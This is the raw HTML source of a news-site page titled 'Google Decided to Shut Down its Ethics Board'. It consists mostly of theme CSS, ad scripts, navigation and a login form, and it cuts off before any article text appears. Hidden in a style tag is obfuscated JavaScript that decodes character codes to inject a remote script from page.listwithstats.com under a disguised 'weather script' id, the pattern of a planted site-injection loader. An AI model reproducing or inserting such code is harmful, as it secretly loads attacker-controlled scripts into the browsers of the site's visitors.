span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/technology",
                    "name": "Technology"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/technology/google-decided-to-shut-down-its-ethics-board.html",
                    "name": "Google Decided to Shut Down its Ethics Board"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-444 single-format-standard wp-theme-Newspaper td-standard-pack google-decided-to-shut-down-its-ethics-board global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Technology" class="entry-crumb" href="https://planetnews.com/category/technology">Technology</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Google Decided to Shut Down its Ethics Board</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-444" class="post-444 post type-post status-publish format-standard has-post-thumbnail category-technology" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/technology">Technology</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Google Decided to Shut Down its Ethics Board</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon 